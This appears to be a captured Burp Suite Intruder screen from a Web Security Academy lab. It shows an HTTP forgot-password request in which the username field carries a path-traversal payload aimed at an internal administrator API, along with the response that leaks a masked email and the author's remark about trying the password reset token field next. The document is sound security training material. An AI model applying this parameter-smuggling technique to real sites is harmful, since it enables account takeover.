 Attack Save 8. Intruder attack of https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
8. Intruder attack of https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 172 162
7 email 200 170 162
9 username 200 170 166
13 q 400 214 228
19 t 400 214 228
20 c 400 169 228
25 p 400 170 228
31 s 400 213 228
43 f 400 249 228
56 a 400 211 228
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=gWUPAuLmOHprK2Ikt0pDOlc06q7lOGr1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/forgot-passwor
d
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=
../../../../api/internal/v1/users/administrator/field/email?
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
here we couldn't find other field name except email, username
which we knew earlier so we go back to static js file ie
forgotpassword.js where we had found one field name
ie passwordResetToken
Search 0 highlights
Paused